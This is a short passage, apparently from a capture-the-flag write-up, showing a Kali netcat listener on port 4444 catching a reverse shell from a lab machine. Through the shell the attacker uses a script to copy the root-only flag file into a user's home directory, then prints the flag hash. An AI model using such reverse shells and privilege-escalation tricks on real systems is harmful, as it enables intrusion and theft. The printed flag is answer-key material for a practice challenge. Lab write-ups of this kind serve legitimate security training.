 root@kali:~/Downloads/output/png# nc -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.168.96.
Ncat: Connection from 10.10.168.96:54346.
cd /home/jack
cat id.sh
cat /root/root.txt > /home/jack/root.txt
ls
id.sh
root.txt
test.txt
user.txt
cat root.txt
d89d5391984c0450a95497153ae7ca3a